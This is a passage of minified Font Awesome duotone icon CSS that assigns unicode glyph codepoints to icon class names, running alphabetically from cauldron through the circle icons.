"}.fa-duotone.fa-cauldron:after,.fad.fa-cauldron:after{content:"\f6bf\fe02"}.fa-duotone.fa-cedi-sign:before,.fad.fa-cedi-sign:before{content:"\e0df\fe01"}.fa-duotone.fa-cedi-sign:after,.fad.fa-cedi-sign:after{content:"\e0df\fe02"}.fa-duotone.fa-cent-sign:before,.fad.fa-cent-sign:before{content:"\a2\fe01"}.fa-duotone.fa-cent-sign:after,.fad.fa-cent-sign:after{content:"\a2\fe02"}.fa-duotone.fa-certificate:before,.fad.fa-certificate:before{content:"\f0a3\fe01"}.fa-duotone.fa-certificate:after,.fad.fa-certificate:after{content:"\f0a3\fe02"}.fa-duotone.fa-chair:before,.fad.fa-chair:before{content:"\f6c0"}.fa-duotone.fa-chair:after,.fad.fa-chair:after{content:"\10f6c0"}.fa-duotone.fa-chair-office:before,.fad.fa-chair-office:before{content:"\f6c1\fe01"}.fa-duotone.fa-chair-office:after,.fad.fa-chair-office:after{content:"\f6c1\fe02"}.fa-duotone.fa-chalkboard:before,.fad.fa-chalkboard:before{content:"\f51b\fe01"}.fa-duotone.fa-chalkboard:after,.fad.fa-chalkboard:after{content:"\f51b\fe02"}.fa-duotone.fa-blackboard:before,.fad.fa-blackboard:before{content:"\f51b\fe01"}.fa-duotone.fa-blackboard:after,.fad.fa-blackboard:after{content:"\f51b\fe02"}.fa-duotone.fa-chalkboard-user:before,.fad.fa-chalkboard-user:before{content:"\f51c\fe01"}.fa-duotone.fa-chalkboard-user:after,.fad.fa-chalkboard-user:after{content:"\f51c\fe02"}.fa-duotone.fa-chalkboard-teacher:before,.fad.fa-chalkboard-teacher:before{content:"\f51c\fe01"}.fa-duotone.fa-chalkboard-teacher:after,.fad.fa-chalkboard-teacher:after{content:"\f51c\fe02"}.fa-duotone.fa-champagne-glass:before,.fad.fa-champagne-glass:before{content:"\f79e\fe01"}.fa-duotone.fa-champagne-glass:after,.fad.fa-champagne-glass:after{content:"\f79e\fe02"}.fa-duotone.fa-glass-champagne:before,.fad.fa-glass-champagne:before{content:"\f79e\fe01"}.fa-duotone.fa-glass-champagne:after,.fad.fa-glass-champagne:after{content:"\f79e\fe02"}.fa-duotone.fa-champagne-glasses:before,.fad.fa-champagne-glasses:before{content:"\f79f"}.fa-duotone.fa-champagne-glasses:after,.fad.fa-champagne-glasses:after{content:"\10f79f"}.fa-duotone.fa-glass-cheers:before,.fad.fa-glass-cheers:before{content:"\f79f"}.fa-duotone.fa-glass-cheers:after,.fad.fa-glass-cheers:after{content:"\10f79f"}.fa-duotone.fa-charging-station:before,.fad.fa-charging-station:before{content:"\f5e7\fe01"}.fa-duotone.fa-charging-station:after,.fad.fa-charging-station:after{content:"\f5e7\fe02"}.fa-duotone.fa-chart-area:before,.fad.fa-chart-area:before{content:"\f1fe\fe01"}.fa-duotone.fa-chart-area:after,.fad.fa-chart-area:after{content:"\f1fe\fe02"}.fa-duotone.fa-area-chart:before,.fad.fa-area-chart:before{content:"\f1fe\fe01"}.fa-duotone.fa-area-chart:after,.fad.fa-area-chart:after{content:"\f1fe\fe02"}.fa-duotone.fa-chart-bar:before,.fad.fa-chart-bar:before{content:"\f080\fe01"}.fa-duotone.fa-chart-bar:after,.fad.fa-chart-bar:after{content:"\f080\fe02"}.fa-duotone.fa-bar-chart:before,.fad.fa-bar-chart:before{content:"\f080\fe01"}.fa-duotone.fa-bar-chart:after,.fad.fa-bar-chart:after{content:"\f080\fe02"}.fa-duotone.fa-chart-bullet:before,.fad.fa-chart-bullet:before{content:"\e0e1\fe01"}.fa-duotone.fa-chart-bullet:after,.fad.fa-chart-bullet:after{content:"\e0e1\fe02"}.fa-duotone.fa-chart-candlestick:before,.fad.fa-chart-candlestick:before{content:"\e0e2\fe01"}.fa-duotone.fa-chart-candlestick:after,.fad.fa-chart-candlestick:after{content:"\e0e2\fe02"}.fa-duotone.fa-chart-column:before,.fad.fa-chart-column:before{content:"\e0e3\fe01"}.fa-duotone.fa-chart-column:after,.fad.fa-chart-column:after{content:"\e0e3\fe02"}.fa-duotone.fa-chart-gantt:before,.fad.fa-chart-gantt:before{content:"\e0e4\fe01"}.fa-duotone.fa-chart-gantt:after,.fad.fa-chart-gantt:after{content:"\e0e4\fe02"}.fa-duotone.fa-chart-line:before,.fad.fa-chart-line:before{content:"\f201\fe01"}.fa-duotone.fa-chart-line:after,.fad.fa-chart-line:after{content:"\f201\fe02"}.fa-duotone.fa-line-chart:before,.fad.fa-line-chart:before{content:"\f201\fe01"}.fa-duotone.fa-line-chart:after,.fad.fa-line-chart:after{content:"\f201\fe02"}.fa-duotone.fa-chart-line-down:before,.fad.fa-chart-line-down:before{content:"\f64d"}.fa-duotone.fa-chart-line-down:after,.fad.fa-chart-line-down:after{content:"\10f64d"}.fa-duotone.fa-chart-line-up:before,.fad.fa-chart-line-up:before{content:"\e0e5\fe01"}.fa-duotone.fa-chart-line-up:after,.fad.fa-chart-line-up:after{content:"\e0e5\fe02"}.fa-duotone.fa-chart-mixed:before,.fad.fa-chart-mixed:before{content:"\f643\fe01"}.fa-duotone.fa-chart-mixed:after,.fad.fa-chart-mixed:after{content:"\f643\fe02"}.fa-duotone.fa-analytics:before,.fad.fa-analytics:before{content:"\f643\fe01"}.fa-duotone.fa-analytics:after,.fad.fa-analytics:after{content:"\f643\fe02"}.fa-duotone.fa-chart-network:before,.fad.fa-chart-network:before{content:"\f78a\fe01"}.fa-duotone.fa-chart-network:after,.fad.fa-chart-network:after{content:"\f78a\fe02"}.fa-duotone.fa-chart-pie:before,.fad.fa-chart-pie:before{content:"\f200\fe01"}.fa-duotone.fa-chart-pie:after,.fad.fa-chart-pie:after{content:"\f200\fe02"}.fa-duotone.fa-pie-chart:before,.fad.fa-pie-chart:before{content:"\f200\fe01"}.fa-duotone.fa-pie-chart:after,.fad.fa-pie-chart:after{content:"\f200\fe02"}.fa-duotone.fa-chart-pie-simple:before,.fad.fa-chart-pie-simple:before{content:"\f64e\fe01"}.fa-duotone.fa-chart-pie-simple:after,.fad.fa-chart-pie-simple:after{content:"\f64e\fe02"}.fa-duotone.fa-chart-pie-alt:before,.fad.fa-chart-pie-alt:before{content:"\f64e\fe01"}.fa-duotone.fa-chart-pie-alt:after,.fad.fa-chart-pie-alt:after{content:"\f64e\fe02"}.fa-duotone.fa-chart-pyramid:before,.fad.fa-chart-pyramid:before{content:"\e0e6\fe01"}.fa-duotone.fa-chart-pyramid:after,.fad.fa-chart-pyramid:after{content:"\e0e6\fe02"}.fa-duotone.fa-chart-radar:before,.fad.fa-chart-radar:before{content:"\e0e7\fe01"}.fa-duotone.fa-chart-radar:after,.fad.fa-chart-radar:after{content:"\e0e7\fe02"}.fa-duotone.fa-chart-scatter:before,.fad.fa-chart-scatter:before{content:"\f7ee\fe01"}.fa-duotone.fa-chart-scatter:after,.fad.fa-chart-scatter:after{content:"\f7ee\fe02"}.fa-duotone.fa-chart-scatter-3d:before,.fad.fa-chart-scatter-3d:before{content:"\e0e8\fe01"}.fa-duotone.fa-chart-scatter-3d:after,.fad.fa-chart-scatter-3d:after{content:"\e0e8\fe02"}.fa-duotone.fa-chart-scatter-bubble:before,.fad.fa-chart-scatter-bubble:before{content:"\e0e9\fe01"}.fa-duotone.fa-chart-scatter-bubble:after,.fad.fa-chart-scatter-bubble:after{content:"\e0e9\fe02"}.fa-duotone.fa-chart-tree-map:before,.fad.fa-chart-tree-map:before{content:"\e0ea\fe01"}.fa-duotone.fa-chart-tree-map:after,.fad.fa-chart-tree-map:after{content:"\e0ea\fe02"}.fa-duotone.fa-chart-user:before,.fad.fa-chart-user:before{content:"\f6a3\fe01"}.fa-duotone.fa-chart-user:after,.fad.fa-chart-user:after{content:"\f6a3\fe02"}.fa-duotone.fa-user-chart:before,.fad.fa-user-chart:before{content:"\f6a3\fe01"}.fa-duotone.fa-user-chart:after,.fad.fa-user-chart:after{content:"\f6a3\fe02"}.fa-duotone.fa-chart-waterfall:before,.fad.fa-chart-waterfall:before{content:"\e0eb\fe01"}.fa-duotone.fa-chart-waterfall:after,.fad.fa-chart-waterfall:after{content:"\e0eb\fe02"}.fa-duotone.fa-check:before,.fad.fa-check:before{content:"\2713\fe01"}.fa-duotone.fa-check:after,.fad.fa-check:after{content:"\2713\fe02"}.fa-duotone.fa-check-double:before,.fad.fa-check-double:before{content:"\f560\fe01"}.fa-duotone.fa-check-double:after,.fad.fa-check-double:after{content:"\f560\fe02"}.fa-duotone.fa-check-to-slot:before,.fad.fa-check-to-slot:before{content:"\f772\fe01"}.fa-duotone.fa-check-to-slot:after,.fad.fa-check-to-slot:after{content:"\f772\fe02"}.fa-duotone.fa-vote-yea:before,.fad.fa-vote-yea:before{content:"\f772\fe01"}.fa-duotone.fa-vote-yea:after,.fad.fa-vote-yea:after{content:"\f772\fe02"}.fa-duotone.fa-cheese:before,.fad.fa-cheese:before{content:"\f7ef\fe01"}.fa-duotone.fa-cheese:after,.fad.fa-cheese:after{content:"\f7ef\fe02"}.fa-duotone.fa-cheese-swiss:before,.fad.fa-cheese-swiss:before{content:"\f7f0"}.fa-duotone.fa-cheese-swiss:after,.fad.fa-cheese-swiss:after{content:"\10f7f0"}.fa-duotone.fa-cherries:before,.fad.fa-cherries:before{content:"\e0ec\fe01"}.fa-duotone.fa-cherries:after,.fad.fa-cherries:after{content:"\e0ec\fe02"}.fa-duotone.fa-chess:before,.fad.fa-chess:before{content:"\f439\fe01"}.fa-duotone.fa-chess:after,.fad.fa-chess:after{content:"\f439\fe02"}.fa-duotone.fa-chess-bishop:before,.fad.fa-chess-bishop:before{content:"\265d\fe01"}.fa-duotone.fa-chess-bishop:after,.fad.fa-chess-bishop:after{content:"\265d\fe02"}.fa-duotone.fa-chess-bishop-piece:before,.fad.fa-chess-bishop-piece:before{content:"\f43b\fe01"}.fa-duotone.fa-chess-bishop-piece:after,.fad.fa-chess-bishop-piece:after{content:"\f43b\fe02"}.fa-duotone.fa-chess-bishop-alt:before,.fad.fa-chess-bishop-alt:before{content:"\f43b\fe01"}.fa-duotone.fa-chess-bishop-alt:after,.fad.fa-chess-bishop-alt:after{content:"\f43b\fe02"}.fa-duotone.fa-chess-board:before,.fad.fa-chess-board:before{content:"\f43c\fe01"}.fa-duotone.fa-chess-board:after,.fad.fa-chess-board:after{content:"\f43c\fe02"}.fa-duotone.fa-chess-clock:before,.fad.fa-chess-clock:before{content:"\f43d\fe01"}.fa-duotone.fa-chess-clock:after,.fad.fa-chess-clock:after{content:"\f43d\fe02"}.fa-duotone.fa-chess-clock-flip:before,.fad.fa-chess-clock-flip:before{content:"\f43e\fe01"}.fa-duotone.fa-chess-clock-flip:after,.fad.fa-chess-clock-flip:after{content:"\f43e\fe02"}.fa-duotone.fa-chess-clock-alt:before,.fad.fa-chess-clock-alt:before{content:"\f43e\fe01"}.fa-duotone.fa-chess-clock-alt:after,.fad.fa-chess-clock-alt:after{content:"\f43e\fe02"}.fa-duotone.fa-chess-king:before,.fad.fa-chess-king:before{content:"\265a\fe01"}.fa-duotone.fa-chess-king:after,.fad.fa-chess-king:after{content:"\265a\fe02"}.fa-duotone.fa-chess-king-piece:before,.fad.fa-chess-king-piece:before{content:"\f440\fe01"}.fa-duotone.fa-chess-king-piece:after,.fad.fa-chess-king-piece:after{content:"\f440\fe02"}.fa-duotone.fa-chess-king-alt:before,.fad.fa-chess-king-alt:before{content:"\f440\fe01"}.fa-duotone.fa-chess-king-alt:after,.fad.fa-chess-king-alt:after{content:"\f440\fe02"}.fa-duotone.fa-chess-knight:before,.fad.fa-chess-knight:before{content:"\265e\fe01"}.fa-duotone.fa-chess-knight:after,.fad.fa-chess-knight:after{content:"\265e\fe02"}.fa-duotone.fa-chess-knight-piece:before,.fad.fa-chess-knight-piece:before{content:"\f442\fe01"}.fa-duotone.fa-chess-knight-piece:after,.fad.fa-chess-knight-piece:after{content:"\f442\fe02"}.fa-duotone.fa-chess-knight-alt:before,.fad.fa-chess-knight-alt:before{content:"\f442\fe01"}.fa-duotone.fa-chess-knight-alt:after,.fad.fa-chess-knight-alt:after{content:"\f442\fe02"}.fa-duotone.fa-chess-pawn:before,.fad.fa-chess-pawn:before{content:"\265f\fe01"}.fa-duotone.fa-chess-pawn:after,.fad.fa-chess-pawn:after{content:"\265f\fe02"}.fa-duotone.fa-chess-pawn-piece:before,.fad.fa-chess-pawn-piece:before{content:"\f444\fe01"}.fa-duotone.fa-chess-pawn-piece:after,.fad.fa-chess-pawn-piece:after{content:"\f444\fe02"}.fa-duotone.fa-chess-pawn-alt:before,.fad.fa-chess-pawn-alt:before{content:"\f444\fe01"}.fa-duotone.fa-chess-pawn-alt:after,.fad.fa-chess-pawn-alt:after{content:"\f444\fe02"}.fa-duotone.fa-chess-queen:before,.fad.fa-chess-queen:before{content:"\265b\fe01"}.fa-duotone.fa-chess-queen:after,.fad.fa-chess-queen:after{content:"\265b\fe02"}.fa-duotone.fa-chess-queen-piece:before,.fad.fa-chess-queen-piece:before{content:"\f446\fe01"}.fa-duotone.fa-chess-queen-piece:after,.fad.fa-chess-queen-piece:after{content:"\f446\fe02"}.fa-duotone.fa-chess-queen-alt:before,.fad.fa-chess-queen-alt:before{content:"\f446\fe01"}.fa-duotone.fa-chess-queen-alt:after,.fad.fa-chess-queen-alt:after{content:"\f446\fe02"}.fa-duotone.fa-chess-rook:before,.fad.fa-chess-rook:before{content:"\265c\fe01"}.fa-duotone.fa-chess-rook:after,.fad.fa-chess-rook:after{content:"\265c\fe02"}.fa-duotone.fa-chess-rook-piece:before,.fad.fa-chess-rook-piece:before{content:"\f448\fe01"}.fa-duotone.fa-chess-rook-piece:after,.fad.fa-chess-rook-piece:after{content:"\f448\fe02"}.fa-duotone.fa-chess-rook-alt:before,.fad.fa-chess-rook-alt:before{content:"\f448\fe01"}.fa-duotone.fa-chess-rook-alt:after,.fad.fa-chess-rook-alt:after{content:"\f448\fe02"}.fa-duotone.fa-chevron-down:before,.fad.fa-chevron-down:before{content:"\f078\fe01"}.fa-duotone.fa-chevron-down:after,.fad.fa-chevron-down:after{content:"\f078\fe02"}.fa-duotone.fa-chevron-left:before,.fad.fa-chevron-left:before{content:"\2329\fe01"}.fa-duotone.fa-chevron-left:after,.fad.fa-chevron-left:after{content:"\2329\fe02"}.fa-duotone.fa-chevron-right:before,.fad.fa-chevron-right:before{content:"\232a\fe01"}.fa-duotone.fa-chevron-right:after,.fad.fa-chevron-right:after{content:"\232a\fe02"}.fa-duotone.fa-chevron-up:before,.fad.fa-chevron-up:before{content:"\f077\fe01"}.fa-duotone.fa-chevron-up:after,.fad.fa-chevron-up:after{content:"\f077\fe02"}.fa-duotone.fa-chevrons-down:before,.fad.fa-chevrons-down:before{content:"\f322\fe01"}.fa-duotone.fa-chevrons-down:after,.fad.fa-chevrons-down:after{content:"\f322\fe02"}.fa-duotone.fa-chevron-double-down:before,.fad.fa-chevron-double-down:before{content:"\f322\fe01"}.fa-duotone.fa-chevron-double-down:after,.fad.fa-chevron-double-down:after{content:"\f322\fe02"}.fa-duotone.fa-chevrons-left:before,.fad.fa-chevrons-left:before{content:"\f323\fe01"}.fa-duotone.fa-chevrons-left:after,.fad.fa-chevrons-left:after{content:"\f323\fe02"}.fa-duotone.fa-chevron-double-left:before,.fad.fa-chevron-double-left:before{content:"\f323\fe01"}.fa-duotone.fa-chevron-double-left:after,.fad.fa-chevron-double-left:after{content:"\f323\fe02"}.fa-duotone.fa-chevrons-right:before,.fad.fa-chevrons-right:before{content:"\f324\fe01"}.fa-duotone.fa-chevrons-right:after,.fad.fa-chevrons-right:after{content:"\f324\fe02"}.fa-duotone.fa-chevron-double-right:before,.fad.fa-chevron-double-right:before{content:"\f324\fe01"}.fa-duotone.fa-chevron-double-right:after,.fad.fa-chevron-double-right:after{content:"\f324\fe02"}.fa-duotone.fa-chevrons-up:before,.fad.fa-chevrons-up:before{content:"\f325\fe01"}.fa-duotone.fa-chevrons-up:after,.fad.fa-chevrons-up:after{content:"\f325\fe02"}.fa-duotone.fa-chevron-double-up:before,.fad.fa-chevron-double-up:before{content:"\f325\fe01"}.fa-duotone.fa-chevron-double-up:after,.fad.fa-chevron-double-up:after{content:"\f325\fe02"}.fa-duotone.fa-child:before,.fad.fa-child:before{content:"\f1ae\fe01"}.fa-duotone.fa-child:after,.fad.fa-child:after{content:"\f1ae\fe02"}.fa-duotone.fa-chimney:before,.fad.fa-chimney:before{content:"\f78b\fe01"}.fa-duotone.fa-chimney:after,.fad.fa-chimney:after{content:"\f78b\fe02"}.fa-duotone.fa-church:before,.fad.fa-church:before{content:"\26ea\fe01"}.fa-duotone.fa-church:after,.fad.fa-church:after{content:"\26ea\fe02"}.fa-duotone.fa-circle:before,.fad.fa-circle:before{content:"\25cf\fe01"}.fa-duotone.fa-circle:after,.fad.fa-circle:after{content:"\25cf\fe02"}.fa-duotone.fa-circle-0:before,.fad.fa-circle-0:before{content:"\e0ed\fe01"}.fa-duotone.fa-circle-0:after,.fad.fa-circle-0:after{content:"\e0ed\fe02"}.fa-duotone.fa-circle-1:before,.fad.fa-circle-1:before{content:"\e0ee\fe01"}.fa-duotone.fa-circle-1:after,.fad.fa-circle-1:after{content:"\e0ee\fe02"}.fa-duotone.fa-circle-2:before,.fad.fa-circle-2:before{content:"\e0ef\fe01"}.fa-duotone.fa-circle-2:after,.fad.fa-circle-2:after{content:"\e0ef\fe02"}.fa-duotone.fa-circle-3:before,.fad.fa-circle-3:before{content:"\e0f0\fe01"}.fa-duotone.fa-circle-3:after,.fad.fa-circle-3:after{content:"\e0f0\fe02"}.fa-duotone.fa-circle-4:before,.fad.fa-circle-4:before{content:"\e0f1\fe01"}.fa-duotone.fa-circle-4:after,.fad.fa-circle-4:after{content:"\e0f1\fe02"}.fa-duotone.fa-circle-5:before,.fad.fa-circle-5:before{content:"\e0f2\fe01"}.fa-duotone.fa-circle-5:after,.fad.fa-circle-5:after{content:"\e0f2\fe02"}.fa-duotone.fa-circle-6:before,.fad.fa-circle-6:before{content:"\e0f3\fe01"}.fa-duotone.fa-circle-6:after,.fad.fa-circle-6:after{content:"\e0f3\fe02"}.fa-duotone.fa-circle-7:before,.fad.fa-circle-7:before{content:"\e0f4\fe01"}.fa-duotone.fa-circle-7:after,.fad.fa-circle-7:after{content:"\e0f4\fe02"}.fa-duotone.fa-circle-8:before,.fad.fa-circle-8:before{content:"\e0f5\fe01"}.fa-duotone.fa-circle-8:after,.fad.fa-circle-8:after{content:"\e0f5\fe02"}.fa-duotone.fa-circle-9:before,.fad.fa-circle-9:before{content:"\e0f6\fe01"}.fa-duotone.fa-circle-9:after,.fad.fa-circle-9:after{content:"\e0f6\fe02"}.fa-duotone.fa-circle-a:before,.fad.fa-circle-a:before{content:"\e0f7\fe01"}.fa-duotone.fa-circle-a:after,.fad.fa-circle-a:after{content:"\e0f7\fe02"}.fa-duotone.fa-circle-ampersand:before,.fad.fa-circle-ampersand:before{content:"\e0f8\fe01"}.fa-duotone.fa-circle-ampersand:after,.fad.fa-circle-ampersand:after{content:"\e0f8\fe02"}.fa-duotone.fa-circle-arrow-down:before,.fad.fa-circle-arrow-down:before{content:"\f0ab\fe01"}.fa-duotone.fa-circle-arrow-down:after,.fad.fa-circle-arrow-down:after{content:"\f0ab\fe02"}.fa-duotone.fa-arrow-circle-down:before,.fad.fa-arrow-circle-down:before{content:"\f0ab\fe01"}.fa-duotone.fa-arrow-circle-down:after,.fad.fa-arrow-circle-down:after{content:"\f0ab\fe02"}.fa-duotone.fa-circle-arrow-down-left:before,.fad.fa-circle-arrow-down-left:before{content:"\e0f9\fe01"}.fa-duotone.fa-circle-arrow-down-left:after,.fad.fa-circle-arrow-down-left:after{content:"\e0f9\fe02"}.fa-duotone.fa-circle-arrow-down-right:before,.fad.fa-circle-arrow-down-right:before{content:"\e0fa\fe01"}.fa-duotone.fa-circle-arrow-down-right:after,.fad.fa-circle-arrow-down-right:after{content:"\e0fa\fe02"}.fa-duotone.fa-circle-arrow-left:before,.fad.fa-circle-arrow-left:before{content:"\f0a8\fe01"}.fa-duotone.fa-circle-arrow-left:after,.fad.fa-circle-arrow-left:after{content:"\f0a8\fe02"}.fa-duotone.fa-arrow-circle-left:before,.fad.fa-arrow-circle-left:before{content:"\f0a8\fe01"}.fa-duotone.fa-arrow-circle-left:after,.fad.fa-arrow-circle-left:after{content:"\f0a8\fe02"}.fa-duotone.fa-circle-arrow-right:before,.fad.fa-circle-arrow-right:before{content:"\f0a9\fe01"}.fa-duotone.fa-circle-arrow-right:after,.fad.fa-circle-arrow-right:after{content:"\f0a9\fe02"}.fa-duotone.fa-arrow-circle-right:before,.fad.fa-arrow-circle-right:before{content:"\f0a9\fe01"}.fa-duotone.fa-arrow-circle-right:after,.fad.fa-arrow-circle-right:after{content:"\f0a9\fe02"}.fa-duotone.fa-circle-arrow-up:before,.fad.fa-circle-arrow-up:before{content:"\f0aa\fe01"}.fa-duotone.fa-circle-arrow-up:after,.fad.fa-circle-arrow-up:after{content:"\f0aa\fe02"}.fa-duotone.fa-arrow-circle-up:before,.fad.fa-arrow-circle-up:before{content:"\f0aa\fe01"}.fa-duotone.fa-arrow-circle-up:after,.fad.fa-arrow-circle-up:after{content:"\f0aa\fe02"}.fa-duotone.fa-circle-arrow-up-left:before,.fad.fa-circle-arrow-up-left:before{content:"\e0fb\fe01"}.fa-duotone.fa-circle-arrow-up-left:after,.fad.fa-circle-arrow-up-left:after{content:"\e0fb\fe02"}.fa-duotone.fa-circle-arrow-up-right:before,.fad.fa-circle-arrow-up-right:before{content:"\e0fc\fe01"}.fa-duotone.fa-circle-arrow-up-right:after,.fad.fa-circle-arrow-up-right:after{content:"\e0fc\fe02"}.fa-duotone.fa-circle-b:before,.fad.fa-circle-b:before{content:"\e0fd\fe01"}.fa-duotone.fa-circle-b:after,.fad.fa-circle-b:after{content:"\e0fd\fe02"}.fa-duotone.fa-circle-bolt:before,.fad.fa-circle-bolt:before{content:"\e0fe\fe01"}.fa-duotone.fa-circle-bolt:after,.fad.fa-circle-bolt:after{content:"\e0fe\fe02"}.fa-duotone.fa-circle-book-open:before,.fad.fa-circle-book-open:before{content:"\e0ff\fe01"}.fa-duotone.fa-circle-book-open:after,.fad.fa-circle-book-open:after{content:"\e0ff\fe02"}.fa-duotone.fa-book-circle:before,.fad.fa-book-circle:before{content:"\e0ff\fe01"}.fa-duotone.fa-book-circle:after,.fad.fa-book-circle:after{content:"\e0ff\fe02"}.fa-duotone.fa-circle-bookmark:before,.fad.fa-circle-bookmark:before{content:"\e100\fe01"}.fa-duotone.fa-circle-bookmark:after,.fad.fa-circle-bookmark:after{content:"\e100\fe02"}.fa-duotone.fa-bookmark-circle:before,.fad.fa-bookmark-circle:before{content:"\e100\fe01"}.fa-duotone.fa-bookmark-circle:after,.fad.fa-bookmark-circle:after{content:"\e100\fe02"}.fa-duotone.fa-circle-c:before,.fad.fa-circle-c:before{content:"\e101\fe01"}.fa-duotone.fa-circle-c:after,.fad.fa-circle-c:after{content:"\e101\fe02"}.fa-duotone.fa-circle-calendar:before,.fad.fa-circle-calendar:before{content:"\e102\fe01"}.fa-duotone.fa-circle-calendar:after,.fad.fa-circle-calendar:after{content:"\e102\fe02"}.fa-duotone.fa-calendar-circle:before,.fad.fa-calendar-circle:before{content:"\e102\fe01"}.fa-duotone.fa-calendar-circle:after,.fad.fa-calendar-circle:after{content:"\e102\fe02"}.fa-duotone.fa-circle-camera:before,.fad.fa-circle-camera:before{content:"\e103\fe01"}.fa-duotone.fa-circle-camera:after,.fad.fa-circle-camera:after{content:"\e103\fe02"}.fa-duotone.fa-camera-circle:before,.fad.fa-camera-circle:before{content:"\e103\fe01"}.fa-duotone.fa-camera-circle:after,.fad.fa-camera-circle:after{content:"\e103\fe02"}.fa-duotone.fa-circle-caret-down:before,.fad.fa-circle-caret-down:before{content:"\f32d\fe01"}.fa-duotone.fa-circle-caret-down:after,.fad.fa-circle-caret-down:after{content:"\f32d\fe02"}.fa-duotone.fa-caret-circle-down:before,.fad.fa-caret-circle-down:before{content:"\f32d\fe01"}.fa-duotone.fa-caret-circle-down:after,.fad.fa-caret-circle-down:after{content:"\f32d\fe02"}.fa-duotone.fa-circle-caret-left:before,.fad.fa-circle-caret-left:before{content:"\f32e\fe01"}.fa-duotone.fa-circle-caret-left:after,.fad.fa-circle-caret-left:after{content:"\f32e\fe02"}.fa-duotone.fa-caret-circle-left:before,.fad.fa-caret-circle-left:before{content:"\f32e\fe01"}.fa-duotone.fa-caret-circle-left:after,.fad.fa-caret-circle-left:after{content:"\f32e\fe02"}.fa-duotone.fa-circle-caret-right:before,.fad.fa-circle-caret-right:before{content:"\f330\fe01"}.fa-duotone.fa-circle-caret-right:after,.fad.fa-circle-caret-right:after{content:"\f330\fe02"}.fa-duotone.fa-caret-circle-right:before,.fad.fa-caret-circle-right:before{content:"\f330\fe01"}.fa-duotone.fa-caret-circle-right:after,.fad.fa-caret-circle-right:after{content:"\f330\fe02"}.fa-duotone.fa-circle-caret-up:before,.fad.fa-circle-caret-up:before{content:"\f331\fe01"}.fa-duotone.fa-circle-caret-up:after,.fad.fa-circle-caret-up:after{content:"\f331\fe02"}.fa-duotone.fa-caret-circle-up:before,.fad.fa-caret-circle-up:before{content:"\f331\fe01"}.fa-duotone.fa-caret-circle-up:after,.fad.fa-caret-circle-up:after{content:"\f331\fe02"}.fa-duotone.fa-circle-check:before,.fad.fa-circle-check:before{content:"\f058\fe01"}.fa-duotone.fa-circle-check:after,.fad.fa-circle-check:after{content:"\f058\fe02"}.fa-duotone.fa-check-circle:before,.fad.fa-check-circle:before{content:"\f058\fe01"}.fa-duotone.fa-check-circle:after,.fad.fa-check-circle:after{content:"\f058\fe02"}.fa-duotone.fa-circle-chevron-down:before,.fad.fa-circle-chevron-down:before{content:"\f13a\fe01"}.fa-duotone.fa-circle-chevron-down:after,.fad.fa-circle-chevron-down:after{content:"\f13a\fe02"}.fa-duotone.fa-chevron-circle-down:before,.fad.fa-chevron-circle-down:before{content:"\f13a\fe01"}.fa-duotone.fa-chevron-circle-down:after,.fad.fa-chevron-circle-down:after{content:"\f13a\fe02"}.fa-duotone.fa-circle-chevron-left:before,.fad.fa-circle-chevron-left:before{content:"\f137\fe01"}.fa-duotone.fa-circle-chevron-left:after,.fad.fa-circle-chevron-left:after{content:"\f137\fe02"}.fa-duotone.fa-chevron-circle-left:before,.fad.fa-chevron-circle-left:before{content:"\f137\fe01"}.fa-duotone.fa-chevron-circle-left:after,.fad.fa-chevron-circle-left:after{content:"\f137\fe02"}.fa-duotone.fa-circle-chevron-right:before,.fad.fa-circle-chevron-right:before{content:"\f138\fe01"}.fa-duotone.fa-circle-chevron-right:after,.fad.fa-circle-chevron-right:after{content:"\f138\fe02"}.fa-duotone.fa-chevron-circle-right:before,.fad.fa-chevron-circle-right:before{content:"\f138\fe01"}.fa-duotone.fa-chevron-circle-right:after,.fad.fa-chevron-circle-right:after{content:"\f138\fe02"}.fa-duotone.fa-circle-chevron-up:before,.fad.fa-circle-chevron-up:before{content:"\f139\fe01"}.fa-duotone.fa-circle-chevron-up:after,.fad.fa-circle-chevron-up:after{content:"\f139\fe02"}.fa-duotone.fa-chevron-circle-up:before,.fad.fa-chevron-circle-up:before{content:"\f139\fe01"}.fa-duotone.fa-chevron-circle-up:after,.fad.fa-chevron-circle-up:after{content:"\f139\fe02"}.fa-duotone.fa-circle-d:before,.fad.fa-circle-d:before{content:"\e104\fe01"}.fa-duotone.fa-circle-d:after,.fad.fa-circle-d:after{content:"\e104\fe02"}.fa-duotone.fa-circle-dashed:before,.fad.fa-circle-dashed:before{content:"\e105\fe01"}.fa-duotone.fa-circle-dashed:after,.fad.fa-circle-dashed:after{content:"\e105\fe02"}.fa-duotone.fa-circle-divide:before,.fad.fa-circle-divide:before{content:"\e106\fe01"}.fa-duotone.fa-circle-divide:after,.fad.fa-circle-divide:after{content:"\e106\fe02"}.fa-duotone.fa-circle-dollar:before,.fad.fa-circle-dollar:before{content:"\f2e8\fe01"}.fa-duotone.fa-circle-dollar:after,.fad.fa-circle-dollar:after{content:"\f2e8\fe02"}.fa-duotone.fa-dollar-circle:before,.fad.fa-dollar-circle:before{content:"\f2e8\fe01"}.fa-duotone.fa-dollar-circle:after,.fad.fa-dollar-circle:after{content:"\f2e8\fe02"}.fa-duotone.fa-usd-circle:before,.fad.fa-usd-circle:before{content:"\f2e8\fe01"}.fa-duotone.fa-usd-circle:after,.fad.fa-usd-circle:after{content:"\f2e8\fe02"}.fa-duotone.fa-circle-dollar-to-slot:before,.fad.fa-circle-dollar-to-slot:before{content:"\f4b9\fe01"}.fa-duotone.fa-circle-dollar-to-slot:after,.fad.fa-circle-dollar-to-slot:after{content:"\f4b9\fe02"}.fa-duotone.fa-donate:before,.fad.fa-donate:before{content:"\f4b9\fe01"}.fa-duotone.fa-donate:after,.fad.fa-donate:after{content:"\f4b9\fe02"}.fa-duotone.fa-circle-dot:before,.fad.fa-circle-dot:before{content:"\f192"}.fa-duotone.fa-circle-dot:after,.fad.fa-circle-dot:after{content:"\10f192"}.fa-duotone.fa-dot-circle:before,.fad.fa-dot-circle:before{content:"\f192"}.fa-duotone.fa-dot-circle:after,.fad.fa-dot-circle:after{content:"\10f192"}.fa-duotone.fa-circle-down:before,.fad.fa-circle-down:before{content:"\f358\fe01"}.fa-duotone.fa-circle-down:after,.fad.fa-circle-down:after{content:"\f358\fe02"}.fa-duotone.fa-arrow-alt-circle-down:before,.fad.fa-arrow-alt-circle-down:before{content:"\f358\fe01"}.fa-duotone.fa-arrow-alt-circle-down:after,.fad.fa-arrow-alt-circle-down:after{content:"\f358\fe02"}.fa-duotone.fa-circle-down-left:before,.fad.fa-circle-down-left:before{content:"\e107\fe01"}.fa-duotone.fa-circle-down-l